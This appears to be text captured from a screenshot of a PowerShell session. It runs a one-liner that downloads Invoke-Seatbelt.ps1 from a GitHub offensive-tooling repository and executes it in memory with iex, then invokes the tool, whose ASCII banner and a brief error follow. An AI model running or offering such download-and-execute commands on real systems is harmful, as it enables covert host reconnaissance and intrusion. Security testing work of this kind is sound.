 PS C:\Windows\System32 > iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/S3c
ur3Th1sSh1t/PowerSharpPack/refs/heads/master/PowerSharpBinaries/Invoke-Seatbelt.ps1')
PS C:\Windows\System32 > Invoke-Seatbelt
%&&@@@&&
                        &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
                        &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%
%%%%%
%%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################((((((((((((((
(((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################((((((((((((((
(((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#(((((
(((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####(((
(((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((
#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((
#####
#####%######################  %%%..                       @////(((&%%%%%%%################
                        &%&   %%%%%      AnschnallGurt         %////(((&%%%%%%%%#############*
                        &%%&&&%%%%%        v1.2.2         ,(((&%%%%%%%%%%%%%%%%%,
                         #%%%%##,
ERROR: Error running command " "
[*] Completed collection in 0.003 seconds